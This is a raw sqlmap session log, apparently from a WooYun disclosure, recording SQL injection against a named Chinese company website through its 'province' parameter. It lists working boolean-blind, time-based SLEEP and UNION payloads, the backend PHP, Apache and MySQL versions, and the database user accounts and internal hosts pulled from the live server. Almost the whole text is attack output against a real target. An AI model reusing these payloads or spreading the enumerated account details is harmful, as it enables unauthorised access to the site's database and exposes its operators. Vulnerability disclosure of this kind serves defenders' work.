 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: province (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: op=dealer&act=get_city_list&province=120000 AND 4472=4472
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: op=dealer&act=get_city_list&province=120000 AND (SELECT * FROM (SELECT(SLEEP(5)))ljqJ)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: op=dealer&act=get_city_list&province=120000 UNION ALL SELECT NULL,CONCAT(0x71717a6271,0x4e6d
61546547526c686c,0x7171787871)--
---
[19:42:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23, Apache 2.4.2
back-end DBMS: MySQL 5.0.12
[19:42:34] [INFO] fetching database users
database management system users [9]:
[*] ''@'i-cd56afbe'
[*] ''@'localhost'
[*] 'chanweb'@'172.168.99.%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'172.168.99.%'
[*] 'root'@'::1'
[*] 'root'@'i-cd56afbe'
[*] 'root'@'localhost'
[*] 'user_rep'@'172.168.99.134'
[19:42:34] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.sqlma
p\output\www.changan.com.cn'
www.wooyun.org